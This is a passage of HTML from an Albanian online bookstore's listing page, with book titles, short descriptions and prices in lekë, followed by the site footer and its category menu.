href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi 